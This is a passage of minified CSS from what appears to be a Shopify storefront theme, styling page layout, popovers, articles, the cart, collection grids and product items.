1008px){.PageLayout__Section--secondary{flex-basis:235px;max-width:235px}}@media screen and (min-width: 1140px){.PageLayout__Section+.PageLayout__Section{margin-left:80px}.PageLayout__Section--secondary{flex-basis:290px;max-width:290px}}.PageSpacingWrapper{margin-bottom:60px}.PageContent{max-width:1000px;margin:35px auto}.PageContent--fitScreen{display:flex;min-height:calc(100vh - 120px);align-items:center}@supports (--css: variables){.PageContent--fitScreen{min-height:calc(var(--window-height) - var(--header-height) - 0px - 120px);min-height:calc(var(--window-height) - var(--header-height) - var(--announcement-bar-height, 0px) - 120px)}}.PageContent--narrow{max-width:100%}.PageContent--extraNarrow{max-width:400px}.PageHeader+.PageContent{margin-top:0}@media screen and (min-width: 641px){.PageContent{margin-bottom:80px;margin-top:80px}.PageContent--fitScreen{min-height:calc(100vh - 160px)}@supports (--css: variables){.PageContent--fitScreen{min-height:calc(var(--window-height) - var(--header-height) - 0px - 160px);min-height:calc(var(--window-height) - var(--header-height) - var(--announcement-bar-height, 0px) - 160px)}}}.Pagination{margin:60px 0;text-align:center;font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));line-height:1}.Pagination--tight{margin:60px 0!important}.Pagination__Nav{display:inline-block;list-style:none}.Pagination__NavItem{display:inline-block;padding:16px 20px;border-bottom:1px solid var(--border-color)}.Pagination__NavItem svg{width:6px;height:10px;vertical-align:-1px}.Pagination__NavItem.is-active{color:var(--text-color);border-bottom-color:var(--text-color);box-shadow:0 -2px var(--text-color) inset}@media screen and (min-width: 641px){.Pagination{margin:80px 0}.Pagination__NavItem{padding-left:28px;padding-right:28px}}@media screen and (min-width: 1140px){.Pagination{margin:120px 0}}.Panel{position:relative;border:1px solid var(--border-color);padding:60px 24px}.Panel--withArrows{margin:0 15px}.Panel--flush{padding-left:0!important;padding-right:0!important}.Panel__Title{position:absolute;top:0;left:50%;margin:0;padding:0 14px 0 18px;transform:translate(-50%,-50%);background:var(--background);white-space:nowrap}.Panel .flickity-prev-next-button{top:calc(50% - 22.5px)}.Panel .flickity-prev-next-button.next{right:-22.5px}.Panel .flickity-prev-next-button.previous{left:-22.5px}@media screen and (min-width: 641px){.Panel{padding-left:50px;padding-right:50px}.Panel--withArrows{margin-left:0;margin-right:0}}.Popover{position:fixed;width:100%;bottom:0;left:0;background:var(--light-background);z-index:10;box-shadow:0 -2px 10px #36363633;touch-action:manipulation;transform:translateY(100%);visibility:hidden;transition:all .4s cubic-bezier(.645,.045,.355,1)}.Popover--secondary{background:var(--background)}.Popover[aria-hidden=false]{transform:translateY(0);visibility:visible}.Popover__Header{position:relative;padding:13px 20px;border-bottom:1px solid rgba(var(--border-color-rgb),.4);text-align:center}.Popover__Close{position:absolute;left:20px;top:calc(50% - 7px);line-height:0}.Popover__Close svg{stroke-width:1.1px}.Popover__ValueList{list-style:none;max-height:385px;padding:18px 0;overflow:auto;-webkit-overflow-scrolling:touch}.Popover__Value{display:block;padding:12px 20px;width:100%;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:var(--text-color-light);text-align:center;transition:color .2s ease-in-out}.Popover__Value:focus{background:var(--background);outline:none}.Popover__Value.is-selected{color:var(--text-color)}.Popover__FooterHelp{width:100%;padding:18px 20px;text-align:center;border-top:1px solid rgba(var(--border-color-rgb),.4)}@supports (padding: max(0px)){.Popover__ValueList{max-height:calc(385px + env(safe-area-inset-bottom,0px));padding-bottom:max(18px,env(safe-area-inset-bottom,0px) + 18px)}}@media screen and (min-width: 1008px){.Popover{transform:none;width:auto;bottom:auto;left:auto;opacity:0;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.Popover:before{content:"";position:absolute;right:40px;width:10px;height:10px;border-style:solid}.Popover--noWrap{white-space:nowrap}.Popover--withMinWidth{min-width:375px}.Popover--positionBottom:before{bottom:100%;border-width:0 10px 10px 10px;border-color:transparent transparent var(--light-background) transparent;filter:drop-shadow(0 -2px 2px rgba(54,54,54,.2))}.Popover--positionTop:before{top:100%;border-width:10px 10px 0 10px;border-color:var(--light-background) transparent transparent transparent;filter:drop-shadow(0 2px 2px rgba(54,54,54,.2))}.Popover--positionLeft:before{left:100%;border-width:10px 0 10px 10px;border-color:transparent transparent transparent var(--light-background);filter:drop-shadow(2px 0 2px rgba(54,54,54,.2))}.Popover--positionTop.Popover--alignCenter:before,.Popover--positionBottom.Popover--alignCenter:before{left:calc(50% - 10px)}.Popover--positionLeft.Popover--alignCenter:before{top:calc(50% - 10px)}.Popover--positionLeft.Popover--alignBottom:before{top:15px}.Popover--positionLeft.Popover--alignTop:before{bottom:10px}.Popover[aria-hidden=false]{opacity:1;transform:none}.Popover__Header{display:none}.Popover__Value{padding-left:50px;padding-right:50px;text-align:right}.Popover--withMinWidth .Popover__Value,.Popover__ValueList--center .Popover__Value{text-align:center}.Popover--small.Popover--positionTop:before{border-width:8px 8px 0 8px}.Popover--small.Popover--positionBottom:before{border-width:0 8px 8px 8px}.Popover--small .Popover__Value{padding:5px 32px}.features--heading-small .Popover--small .Popover__Value{font-size:10px}.features--heading-normal .Popover--small .Popover__Value{font-size:12px}.features--heading-large .Popover--small .Popover__Value{font-size:13px}}.Rte{word-break:break-word}.Rte:after{content:"";display:block;clear:both}.Rte iframe{max-width:100%}.Rte img{display:block;margin:0 auto}.Rte a:not(.Button){color:var(--link-color);text-decoration:underline;-webkit-text-decoration-color:rgba(var(--link-color-rgb),.6);text-decoration-color:rgba(var(--link-color-rgb),.6);text-underline-position:under;transition:color .2s ease-in-out,-webkit-text-decoration-color .2s ease-in-out;transition:color .2s ease-in-out,text-decoration-color .2s ease-in-out;transition:color .2s ease-in-out,text-decoration-color .2s ease-in-out,-webkit-text-decoration-color .2s ease-in-out}.Rte a:not(.Button):hover{color:var(--text-color);-webkit-text-decoration-color:rgba(var(--text-color-rgb),.6);text-decoration-color:rgba(var(--text-color-rgb),.6)}.Rte p:not(:last-child),.Rte ul:not(:last-child),.Rte ol:not(:last-child){margin-bottom:1.6em}.Rte img,.Rte blockquote,.Rte .VideoWrapper,.Rte .Form{margin-top:2.4em;margin-bottom:2.4em}.Rte ul,.Rte ol{margin-left:30px;padding-left:0;list-style-position:outside}.Rte li{padding:5px 0}.Rte h1,.Rte h2,.Rte h3,.Rte h4,.Rte h5,.Rte h6{font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);color:var(--heading-color);transition:color .2s ease-in-out}.features--heading-uppercase .Rte h1,.features--heading-uppercase .Rte h2,.features--heading-uppercase .Rte h3,.features--heading-uppercase .Rte h4,.features--heading-uppercase .Rte h5,.features--heading-uppercase .Rte h6{letter-spacing:.2em;text-transform:uppercase}.Rte h1{margin:2.2em 0 .8em}.Rte h2{margin:2.2em 0 .9em}.Rte h3{margin:2.2em 0 1.2em}.Rte h4{margin:2.2em 0 1.4em}.Rte h5{margin:2.2em 0 1.6em}.Rte h6{margin:2.2em 0 1.8em}.Rte blockquote{margin-left:0;padding:6px 0 6px 40px;font-size:1.15em;line-height:1.75;border-left:3px solid rgba(var(--border-color-rgb),.6)}.Rte p:last-child,.Rte blockquote:last-child,.Rte ul:last-child,.Rte ol:last-child,.Rte h1:last-child,.Rte h2:last-child,.Rte h3:last-child,.Rte h4:last-child,.Rte h5:last-child,.Rte h6:last-child{margin-bottom:0}.shopify-policy__container{margin-top:50px;margin-bottom:50px;max-width:680px}@media screen and (min-width: 1008px){.Rte img,.Rte .VideoWrapper,.Rte .Form{margin-top:2em;margin-bottom:1em}.Rte blockquote{margin-left:40px}}.shopify-section--hidden{display:none}.Section--spacingNormal{margin:50px 0}.Section--spacingLarge,.Section--spacingExtraLarge{margin:90px 0}.shopify-section--bordered>.Section--spacingNormal{padding:50px 0;margin-top:0;margin-bottom:0}.shopify-section--bordered>.Section--spacingLarge,.shopify-section--bordered>.Section--spacingExtraLarge{padding:90px 0;margin-top:0;margin-bottom:0}.SectionHeader:not(:only-child){margin-bottom:40px}.SectionHeader--center{text-align:center}.SectionHeader__Heading.SectionHeader__Heading,.SectionHeader__SubHeading.SectionHeader__SubHeading{margin-top:-.325em}.SectionHeader__SubHeading+.SectionHeader__Heading,.SectionHeader__SubHeading+.SectionHeader__TabList,.SectionHeader__Description{margin-top:16px}.SectionHeader__Description{max-width:530px}.SectionHeader__Description a{text-decoration:underline;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;text-underline-position:under}.SectionHeader--center .SectionHeader__Description{margin-left:auto;margin-right:auto}.SectionHeader__ButtonWrapper{margin-top:20px}.SectionHeader__IconHolder{margin-top:30px}.SectionFooter{margin-top:50px;text-align:center}@media screen and (min-width: 641px){.SectionHeader__Heading--emphasize{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))!important}}@media screen and (min-width: 1008px){.Section--spacingNormal{margin:80px 0}.Section--spacingLarge{margin:120px 0}.Section--spacingExtraLarge{margin:145px 0}.shopify-section--bordered>.Section--spacingNormal{padding:80px 0}.shopify-section--bordered>.Section--spacingLarge{padding:120px 0}.shopify-section--bordered>.Section--spacingExtraLarge{padding:145px 0}.SectionHeader:not(:only-child){margin-bottom:70px}.SectionHeader__Description{margin-top:24px}.SectionHeader__ButtonWrapper{margin-top:30px}.SectionFooter{margin-top:80px}}.TableWrapper{overflow:auto;-webkit-overflow-scrolling:touch}.Table,.Rte table{width:100%;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));border-collapse:separate;white-space:nowrap}.Table th,.Table td,.Rte table th,.Rte table td{padding:18px 10px;text-align:left}.Table th:first-child,.Table td:first-child,.Table tfoot td:empty+td,.Rte table th:first-child,.Rte table td:first-child,.Rte table tfoot td:empty+td{padding-left:0}.Table th:last-child,.Table td:last-child,.Rte table th:last-child,.Rte table td:last-child{padding-right:0}.Table th,.Rte table th{font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);text-transform:uppercase;letter-spacing:.2em}.Table thead th:first-child:empty,.Table tbody th:first-child,.Rte table thead th:first-child:empty,.Rte table tbody th:first-child{position:sticky;left:0;min-width:40px;max-width:100px;z-index:1;background:var(--background);white-space:normal}.Table tbody th:first-child,.Rte table tbody th:first-child{border-right:1px solid var(--border-color)}.Table tfoot td:empty,.Rte table tfoot td:empty{border-bottom:none}.Table--large td{padding-top:25px;padding-bottom:25px}.Table--noBorder tbody tr:not(:last-child) td{border-bottom:none}@media screen and (min-width: 1140px){.Table,.Rte table{white-space:normal}.Table--large td{padding-top:35px;padding-bottom:35px}}.TabList{white-space:nowrap;overflow:auto;-webkit-overflow-scrolling:touch}.TabList__Item{position:relative}.TabList__Item:after{position:relative;display:block;content:"";bottom:1px;left:0;height:1px;width:0;background:var(--heading-color);transition:width .25s ease-in-out}.TabList__Item+.TabList__Item{margin-left:28px}.TabList__Item.is-active:after{width:100%}.features--heading-uppercase .TabList__Item.is-active:after{width:calc(100% - .2em)}.TabPanel{display:none}.TabPanel[aria-hidden=false]{display:block}@media screen and (min-width: 641px){.TabList__Item+.TabList__Item{margin-left:45px}}.template-customers .OrderAddresses .Grid__Cell+.Grid__Cell{margin-top:50px}@media screen and (min-width: 641px) and (max-width: 1007px){.template-customers .OrderAddresses .Grid__Cell+.Grid__Cell{margin-top:0}}@media screen and (min-width: 1140px){.template-customers .OrderAddresses .Grid__Cell+.Grid__Cell{margin-top:65px}}.AddressList .Grid__Cell{margin-bottom:40px}.AccountAddress span{display:inline-block;margin-bottom:12px}@media screen and (max-width: 640px){.Modal--address{height:100%;width:100%;max-width:none;max-height:none}.Modal--address .Modal__Header{margin-top:35px}}@media screen and (min-width: 641px) and (max-width: 1007px){.OrderAddresses{width:100%;max-width:none}}@media screen and (min-width: 641px){.AddressList .Grid__Cell{margin-bottom:60px}}.AccountTable th{padding-top:0;padding-bottom:10px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px))}.AccountTable tfoot{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.AccountTable tfoot span+span{padding-left:18px}.AccountTable .CartItem__PriceList{margin-bottom:0}@media screen and (max-width: 640px){.AccountTable .CartItem__ImageWrapper{width:70px;min-width:70px}}.Article__ImageWrapper{overflow:hidden;height:215px}.Article__Image{position:relative;height:100%;width:100%;background-size:cover;background-position:center}@supports (--css: variables){.Article__Image{height:calc(100% + 0px);height:calc(100% + var(--announcement-bar-height, 0px));top:-0px;top:calc(-1 * var(--announcement-bar-height, 0px))}}.Article__Wrapper{position:relative;max-width:620px;margin:0 auto 90px;padding:24px 24px 0;background:var(--background)}.Article__Header{margin-bottom:35px}.Article__Meta{margin-bottom:18px}.Article__MetaItem+.Article__MetaItem:before{position:relative;display:inline-block;content:"";height:4px;width:4px;border-radius:100%;margin:0 15px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 10px));vertical-align:middle;background:currentColor}.Article__Footer{margin-top:45px}.Article__ShareButtons{margin-top:42px}@media screen and (min-width: 641px){.Article__Wrapper{margin-bottom:120px;padding:40px 50px 0}.Article__ImageWrapper{height:335px}.Article__ImageWrapper+.Article__Wrapper{margin-top:-45px}.Article__Header{margin-bottom:45px}.Article__Footer{display:flex;justify-content:space-between;align-items:center;margin-top:65px}.Article__ShareButtons{margin-top:0}}@media screen and (min-width: 1008px){.Article__Wrapper{max-width:780px}.Article__ImageWrapper{height:450px}.Article__ImageWrapper+.Article__Wrapper{margin-top:-70px}}@media screen and (min-width: 1140px){.Article__ImageWrapper{height:600px}}.Article__CommentForm{margin-top:40px}.Article__Comments,.Article__CommentFormWrapper{margin:80px 0}.Article__Comments .Pagination{margin-top:40px}.ArticleComment{margin-top:35px}.ArticleComment+.ArticleComment{padding-top:35px;border-top:1px solid var(--border-color)}.ArticleComment__Body{margin-bottom:18px}.ArticleComment__Date{margin-left:15px}@media screen and (min-width: 641px){.Article__Comments,.Article__CommentFormWrapper{margin:105px 0}.Article__Comments .Pagination{margin-top:80px}}.ArticleToolbar{position:fixed;display:flex;top:0;width:100%;align-items:center;justify-content:space-between;padding:15px 30px 16px;background:var(--secondary-elements-background);color:var(--secondary-elements-text-color);z-index:2;pointer-events:none;transform:translateY(-100%);opacity:0;will-change:transform,opacity;transition:opacity .2s ease-in-out,transform .2s ease-in-out}@supports (--css: variables){.ArticleToolbar{top:calc(0 * var(--header-height));top:calc(var(--use-sticky-header, 0) * var(--header-height))}}.ArticleToolbar.is-visible{transform:translateY(0);opacity:1;pointer-events:auto}.ArticleToolbar .Link:hover{color:var(--secondary-elements-text-color)}.ArticleToolbar .Text--subdued{color:var(--secondary-elements-text-color-light)}.ArticleToolbar__ArticleTitle{position:relative;display:inline-flex;max-width:285px;width:285px;overflow:hidden;white-space:nowrap;text-overflow:clip;color:var(--secondary-elements-text-color)}.ArticleToolbar__ShareList{display:inline-block}.ArticleToolbar__ShareList .HorizontalList{display:inline-block;margin-left:20px}.ArticleToolbar__Nav{display:inline-block;margin-left:50px}.ArticleToolbar__Nav svg{color:var(--secondary-elements-text-color)}.ArticleToolbar__NavItemSeparator{display:inline-block;position:relative;content:"";width:1px;height:12px;margin:0 18px;background:rgba(var(--secondary-elements-text-color-rgb),.8);vertical-align:middle}.ArticleToolbar__NavItem svg{vertical-align:-1px}.ArticleToolbar__NavItem--prev svg{margin-right:6px}.ArticleToolbar__NavItem--next svg{margin-left:6px}@media screen and (min-width: 1008px){.ArticleToolbar__ArticleTitle{max-width:400px;width:400px}}@media screen and (min-width: 1140px){.ArticleToolbar{padding-left:50px;padding-right:50px}.ArticleToolbar__ArticleTitle{max-width:550px;width:550px}.ArticleToolbar__Nav{margin-left:100px}}.ArticleNav{padding:75px 0;background:var(--secondary-elements-background);color:var(--secondary-elements-text-color)}.ArticleNav .Heading{color:inherit}.ArticleNav__Item{display:block}.ArticleNav__Image{height:350px;background-size:cover;background-position:center}@media screen and (max-width: 640px){.ArticleNav .Grid__Cell+.Grid__Cell{margin-top:50px}}@media screen and (min-width: 641px){.ArticleNav{padding:140px 0}}.ArticleListWrapper{max-width:1260px;margin:0 auto 60px}.ArticleList{margin-bottom:-60px}.ArticleList .Grid__Cell{margin-bottom:60px}.js .features--show-element-staggering .ArticleItem{visibility:hidden}.ArticleItem__ImageWrapper{display:block;margin-bottom:22px;background-size:cover;overflow:hidden}.ArticleItem__Image{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;font-family:"object-fit: cover; object-position: center;"}.features--show-image-zooming .ArticleItem__Image{transform:scale(1);transition:opacity .3s ease,transform 8s cubic-bezier(.25,.46,.45,.94)}.features--show-image-zooming .ArticleList .ImageHero__ImageWrapper{transition:transform 8s cubic-bezier(.25,.46,.45,.94)}@media (-moz-touch-enabled: 0),(hover: hover){.features--show-image-zooming .ArticleItem:hover .ArticleItem__Image,.features--show-image-zooming .ArticleList .ImageHero:hover .ImageHero__ImageWrapper{transform:scale(1.2)}}.ArticleItem__Content{margin:0 8px}.ArticleItem__Category{display:block;margin-bottom:16px}.ArticleItem__Excerpt{margin-bottom:20px}@media screen and (min-width: 641px){.ArticleList--withFeatured .Grid__Cell:first-child{margin-bottom:40px}.ArticleItem__Content{margin:0 18px}}@media screen and (min-width: 1008px){.ArticleListWrapper{margin-bottom:100px}.ArticleList{margin-bottom:-100px}.ArticleList .Grid__Cell{margin-bottom:100px}.ArticleList--withFeatured .Grid__Cell:first-child{margin-bottom:60px}}.Blog__RssLink{margin-left:14px;vertical-align:baseline}.Blog__RssLink svg{width:10px;height:10px}.Blog__TagList{padding-top:8px}.Blog__TagList .Link.is-active:after{display:block;content:"";width:calc(100% - .15em);height:1px;background:currentColor}@media screen and (max-width: 640px){.Blog__TagList .HorizontalList__Item{margin:5px 10px}}@media screen and (min-width: 641px){.ArticleList+.Pagination{margin-top:80px}}@-webkit-keyframes cartEmptyOpening{0%{transform:translate(-50%,calc(-50% + 35px));opacity:0}to{transform:translate(-50%,-50%);opacity:1}}@keyframes cartEmptyOpening{0%{transform:translate(-50%,calc(-50% + 35px));opacity:0}to{transform:translate(-50%,-50%);opacity:1}}.Cart__ShippingNotice{position:sticky;top:0;margin-bottom:0;padding-top:9px;padding-bottom:9px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));border-bottom:1px solid var(--border-color);line-height:normal;z-index:1;background:var(--background)}.Cart__Empty{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;-webkit-animation:cartEmptyOpening .8s cubic-bezier(.215,.61,.355,1);animation:cartEmptyOpening .8s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width: 641px){.Cart__ShippingNotice{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}}.CartItemWrapper{overflow:hidden}.CartItem{display:table;table-layout:fixed;margin:30px 0;width:100%}.CartItem__ImageWrapper,.CartItem__Info{display:table-cell;vertical-align:middle}.CartItem__ImageWrapper{width:90px;min-width:90px;text-align:center}.CartItem__Info{padding-left:25px}.CartItem__Title{width:100%;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.CartItem__Title,.CartItem__Variant,.CartItem__PlanAllocation,.CartItem__PropertyList{margin-bottom:.45em}.CartItem__Meta,.CartItem__LinePriceList,.CartItem__DiscountList{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 9px))}.CartItem__PropertyList{list-style:none;font-style:italic}.CartItem__DiscountList{list-style:none}.CartItem__Discount{display:inline-block;margin-top:6px;padding:4px 8px;background:rgba(var(--product-sale-price-color-rgb),.1);color:var(--product-sale-price-color)}.CartItem__Discount svg{margin-right:4px;vertical-align:text-bottom}.CartItem__Discount+.CartItem__Discount{margin-top:4px}.CartItem__UnitPriceMeasurement{margin-top:4px}.CartItem__Actions{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;margin-top:16px}.CartItem__Remove{margin:8px 0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 8px))}.CartItem__Remove:before{background:var(--text-color-light)}@media screen and (min-width: 641px){.CartItem__ImageWrapper{width:120px}.CartItem__Title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.CartItem__Meta,.CartItem__LinePriceList{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px))}.CartItem__Remove{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 9px))}.CartItem__Actions{margin-top:20px}}.Cart .Drawer__Footer,.Cart__OffscreenNoteContainer{padding:14px 24px 24px}.Cart__Checkout{display:flex;align-items:center;justify-content:center;margin-top:18px}.Cart__OffscreenNoteContainer{position:absolute;width:100%;bottom:0;left:0;z-index:1;background:var(--background);border-top:1px solid var(--border-color);transform:translateY(100%);transition:transform .25s ease-in-out}.Cart__OffscreenNoteContainer[aria-hidden=false]{transform:translateY(0);box-shadow:1px 0 6px #36363633}.Cart__Note{margin-top:10px}.Cart__Taxes{margin-bottom:8px}.Cart__Discount svg{margin-right:8px;vertical-align:sub}.has-note-open[aria-hidden=false] .Drawer__Header,.has-note-open[aria-hidden=false] .Drawer__Main{opacity:.4;pointer-events:none;transition:opacity .5s ease}@supports (padding: max(0px)){.Cart .Drawer__Footer,.Cart__OffscreenNoteContainer{padding-bottom:max(24px,env(safe-area-inset-bottom,0px) + 24px)}}@media screen and (min-width: 641px){.Cart .Drawer__Footer,.Cart__OffscreenNoteContainer{padding:20px 30px 30px}.Cart__NoteButton+.Cart__Taxes{margin-top:4px}@supports (padding: max(0px)){.Cart .Drawer__Footer,.Cart__OffscreenNoteContainer{padding-bottom:max(30px,env(safe-area-inset-bottom,0px) + 30px)}}}.Cart--expanded .Cart__Footer{padding-top:25px;border-top:1px solid var(--border-color)}.Cart--expanded .Cart__Recap{text-align:right}.Cart--expanded .Cart__Recap,.Cart--expanded .Cart__Recap .Cart__Checkout{margin-top:16px}.Cart--expanded .Cart__Checkout{margin-left:auto}@media screen and (max-width: 640px){.CartItem__Info~.CartItem__Actions,.CartItem__Info~.CartItem__LinePriceList{display:none}}@media screen and (min-width: 641px){.Cart--expanded .Cart__ItemList{display:table;table-layout:auto;border-spacing:0 30px;width:100%}.Cart--expanded .Cart__Head{display:table-header-group}.Cart--expanded .Cart__HeadItem{display:table-cell;padding-bottom:10px;border-bottom:1px solid var(--border-color)}.Cart--expanded .CartItem{display:table-row}.Cart--expanded .CartItem__Info{max-width:300px;width:300px}.Cart--expanded .CartItem__Info>.CartItem__Actions{display:none}.Cart--expanded .CartItem__Info~.CartItem__Actions,.Cart--expanded .CartItem__Info~.CartItem__LinePriceList{display:table-cell;vertical-align:middle}.Cart--expanded .CartItem__QuantitySelector{margin-bottom:6px}.Cart--expanded .Cart__Footer{display:table;width:100%;table-layout:fixed}.Cart--expanded .Cart__Recap,.Cart--expanded .Cart__NoteContainer{display:table-cell}.Cart--expanded .Cart__NoteContainer{width:340px}.Cart--expanded .Cart__Checkout{width:auto}}@media screen and (min-width: 1140px){.Cart--expanded .CartItem__Info{max-width:425px;width:425px}}.ShippingEstimator__Results{height:0;overflow:hidden;transition:height .25s ease-in-out}.ShippingEstimator__Error,.ShippingEstimator__ResultsInner{margin-top:32px}.ShippingEstimator__Results p{margin-bottom:.5em}@media screen and (max-width: 640px){.ShippingEstimator__Submit{width:100%}.ShippingEstimator__Country,.ShippingEstimator__Province,.ShippingEstimator__Zip{margin-bottom:20px}}@media screen and (min-width: 641px){.ShippingEstimator__Form{display:flex}.ShippingEstimator__Form>*:not(:first-child){margin-left:20px}.ShippingEstimator__Country,.ShippingEstimator__Province{margin-bottom:0}.ShippingEstimator__Zip{margin-bottom:0;max-width:130px}}.CollectionList:after{content:"flickity";display:none}.CollectionItem{display:block}.CollectionItem__Wrapper{position:relative;height:500px;background-size:cover;background-position:center;overflow:hidden}.CollectionItem__Wrapper--small{height:450px}.CollectionItem__Wrapper--large{height:550px}.CollectionItem__ImageWrapper{background-size:cover;background-position:center;height:100%;width:100%}.features--show-image-zooming .CollectionItem__ImageWrapper{transform:scale(1);transition:transform 8s cubic-bezier(.25,.46,.45,.94)}.CollectionItem__Image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center}.CollectionItem__Content{position:absolute;padding:0 24px;margin-bottom:0!important;top:50%;left:50%;width:100%;transform:translate(-50%,-50%);text-align:left}.CollectionItem__Content--bottomCenter,.CollectionItem__Content--middleCenter{text-align:center}.CollectionItem__Content--bottomRight,.CollectionItem__Content--middleRight{text-align:right}.CollectionItem__Content--bottomLeft,.CollectionItem__Content--bottomRight,.CollectionItem__Content--bottomCenter{bottom:24px;top:auto;left:0;transform:none}@media (-moz-touch-enabled: 0),(hover: hover){.features--show-image-zooming .CollectionItem:hover .CollectionItem__ImageWrapper{transform:scale(1.2)}}@media screen and (max-width: 640px){.CollectionList--grid{margin:12px}.CollectionList--grid .CollectionItem{padding:12px}.CollectionList:not(.CollectionList--grid) .CollectionItem__Content--bottomLeft,.CollectionList:not(.CollectionList--grid) .CollectionItem__Content--bottomRight,.CollectionList:not(.CollectionList--grid) .CollectionItem__Content--bottomCenter{bottom:70px}}@media screen and (min-width: 641px){.CollectionList{display:flex;flex-wrap:wrap;margin-bottom:0}.CollectionList:after{content:""}.CollectionList--spaced{margin:15px}.CollectionList--spaced .CollectionItem{padding:15px}.CollectionItem{display:block!important;flex:0 1 0;min-width:50%}.CollectionItem--expand{flex-grow:1}.CollectionItem__Content{padding:0 40px}.CollectionItem__Content--bottomLeft,.CollectionItem__Content--bottomRight,.CollectionItem__Content--bottomCenter{bottom:40px}}@media screen and (min-width: 1140px){.CollectionItem{min-width:33.33333%}.CollectionItem__Wrapper{height:600px}.CollectionItem__Wrapper--small{height:500px}.CollectionItem__Wrapper--large{height:700px}.CollectionItem__Content{padding:0 50px}.CollectionItem__Content--bottomLeft,.CollectionItem__Content--bottomRight,.CollectionItem__Content--bottomCenter{bottom:50px}}.CollectionToolbar{position:sticky;display:flex;justify-content:space-between;width:100%;background:var(--background);box-shadow:1px 1px var(--border-color),-1px -1px var(--border-color);z-index:2}.CollectionToolbar--top{top:var(--header-base-height)}@supports (--css: variables){.CollectionToolbar--top{top:calc(var(--header-height) * 0);top:calc(var(--header-height) * var(--use-sticky-header, 0))}}.supports-sticky .CollectionToolbar--bottom{bottom:0}.CollectionToolbar__Group{display:flex;flex:1 0 auto}.CollectionToolbar__Item{flex:1 0 auto;padding:13px 0;border-left:1px solid var(--border-color);text-align:center;vertical-align:middle;cursor:pointer;transition:background .2s ease-in-out}.CollectionToolbar__Item--sort .Icon--select-arrow{height:6px;margin-left:2px;pointer-events:none}.CollectionToolbar__Item--layout{flex:none;width:95px;line-height:1;cursor:auto;cursor:initial}.CollectionToolbar__LayoutType{margin:0 6px;opacity:.2;transition:opacity .25s ease-in-out}.CollectionToolbar__LayoutType svg{width:18px;height:18px}.CollectionToolbar__LayoutType.is-active{opacity:1}@media screen and (max-width: 640px){.CollectionToolbar__Item:first-child{border-left:none}}@media screen and (min-width: 641px){.CollectionToolbar--reverse,.CollectionToolbar__Group{flex-direction:row-reverse}.CollectionToolbar__Group{flex:none}.CollectionToolbar__Item{padding:18px 0}.CollectionToolbar__Group .CollectionToolbar__Item{padding-left:45px;padding-right:45px}.CollectionToolbar__Item--layout{border-left:none;width:115px;border-right:1px solid var(--border-color);white-space:nowrap}}.CollectionFilters .Collapsible:first-child{border-top:none}.CollectionFilters__ClearButton{margin-top:24px}@media screen and (min-width: 641px){.CollectionFilters .Drawer__Main{padding-top:35px}}.ProductItem{text-align:center;white-space:normal}.js .features--show-element-staggering .ProductList--grid .ProductItem{visibility:hidden}.ProductItem__Wrapper{position:relative}.ProductItem__ImageWrapper{display:block}.ProductItem__Image--alternate{position:absolute;top:0;left:0;opacity:0!important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.ProductItem__LabelList{position:absolute;left:10px;top:6px;text-align:left}.ProductItem__Label{display:block;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 9px));margin:4px 0;padding:2px 6px;background:var(--background);max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.ProductItem__Info{margin-top:20px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.features--heading-uppercase .ProductItem__Info{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px))}.ProductItem__Info--left{text-align:left}.ProductItem__Info--right{text-align:right}.ProductItem__Rating{margin-top:4px;margin-bottom:4px}.ProductItem__Vendor,.ProductItem__Title{display:block;margin-bottom:4px}.ProductItem__ColorSwatchList{margin-top:15px}.ProductItem__ColorSwatchItem{display:inline-block;margin:0 5px}.ProductItem__ColorSwatchList+.ProductItem__PriceList{margin-top:12px}.ProductItem__UnitPriceMeasurement{margin-top:4px}@media (-moz-touch-enabled: 0),(hover: hover){.features--show-price-on-hover .ProductItem__PriceList--showOnHover{opacity:0;transform:translateY(10px);transition:all .35s ease-in-out}.features--show-price-on-hover .ProductItem:hover .ProductItem__PriceList--showOnHover{opacity:1;transform:translateY(0)}.ProductItem__ImageWrapper--withAlternateImage:hover .ProductItem__Image{opacity:0!important}.ProductItem__ImageWrapper--withAlternateImage:hover .ProductItem__Image--alternate{opacity:1!important}}@media (-moz-touch-enabled: 1),(hover: none){.ProductItem__Image--alternate{display:none}}@media screen and (max-width: 640px){.ProductItem__Rating .rating__star{width:10px;height:10px}.ProductItem__Rating .rating__caption{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 9px))}}@media screen and (min-width: 641px){.ProductItem__Label{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 